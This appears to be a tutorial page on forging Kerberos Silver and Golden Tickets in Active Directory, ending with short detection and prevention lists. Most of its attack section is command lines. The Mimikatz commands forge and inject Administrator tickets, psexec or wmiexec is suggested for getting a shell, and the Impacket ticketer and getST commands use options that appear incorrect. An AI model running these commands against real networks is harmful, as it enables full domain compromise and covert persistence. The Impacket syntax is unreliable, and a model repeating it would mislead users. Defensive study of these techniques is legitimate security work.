Silver and Golden Ticket Attacks
What are Silver and Golden Tickets?

Silver and Golden tickets are two powerful techniques used in Active Directory attacks that allow attackers to forge Kerberos tickets and maintain persistence in a domain.
Silver Tickets

A Silver ticket is a forged service ticket (TGS) that is signed by a service account’s NTLM hash. This allows an attacker to gain access to a specific service on a specific machine.
Key points about Silver tickets:
- Only requires the NTLM hash of the service account (usually computer account)
- Provides access to a single service
- Bypasses the Domain Controller
- Harder to detect than Golden tickets
Golden Tickets
A Golden ticket is a forged TGT (Ticket Granting Ticket) that is signed using the krbtgt account NTLM hash. This gives an attacker complete access to the entire domain.
Key points about Golden tickets:
- Requires the krbtgt account NTLM hash
- Provides access to ALL services in the domain
- Valid for any user you specify
- Can set any group memberships
- Harder to remediate - requires changing the krbtgt password twice
Tools Used for Silver/Golden Ticket Attacks
- Mimikatz
- Impacket
- Rubeus
Creating Tickets with Mimikatz
Silver Ticket
mimikatz.exe "kerberos::golden /domain:corp.local /sid:S-1-5-21-1234567890-1234567890-1234567890 /target:targetserver.corp.local /service:cifs /rc4:HASH_OF_MACHINE_ACCOUNT /user:Administrator /ptt" exit
Golden Ticket
mimikatz.exe "kerberos::golden /domain:corp.local /sid:S-1-5-21-1234567890-1234567890-1234567890 /krbtgt:HASH_OF_KRBTGT_ACCOUNT /user:Administrator /ticket:golden.kirbi" exit
Once you have the golden Ticket injected, you can access the shared files (C$), and execute services and WMI, so you could use psexec or wmiexec to obtain a shell (looks like yo can not get a shell via winrm).
Using Impacket to Create a Silver Ticket
Silver Ticket
# Create a silver ticket
impacket-ticketer -nthash <NTLM_HASH> -domain-sid <DOMAIN_SID> -domain-fqn <DOMAIN_FQDN> -spn <SERVICE_PRINCIPAL_NAME> -user <USERNAME> -ticket <TICKET_FILE>
# Use the ticket
impacket-getST -spn <SERVICE_PRINCIPAL_NAME> -impersonate <USERNAME> -dc-ip <DC_IP> -domain-sid <DOMAIN_SID> -domain-fqn <DOMAIN_FQDN> -ticket <TICKET_FILE>
Using Impacket to Create a Golden Ticket
Golden Ticket
# Create a golden ticket
impacket-ticketer -nthash <NTLM_HASH> -domain-sid <DOMAIN_SID> -domain-fqn <DOMAIN_FQDN> -user <USERNAME> -target-user <TARGET_USERNAME> -ticket <TICKET_FILE>
# Use the ticket
impacket-getST -impersonate <USERNAME> -dc-ip <DC_IP> -domain-sid <DOMAIN_SID> -domain-fqn <DOMAIN_FQDN> -ticket <TICKET_FILE>
Detection and Prevention
Detection
- Monitor for TGT tickets with long duration
- Look for tickets created using RC4 encryption
- Watch for multiple tickets created in short time periods
- Monitor for unusual service ticket requests
Prevention
- Regularly rotate krbtgt password
- Implement PAM (Privileged Access Management)
- Use strong service account passwords
- Monitor and audit privileged accounts
- Implement least privilege principle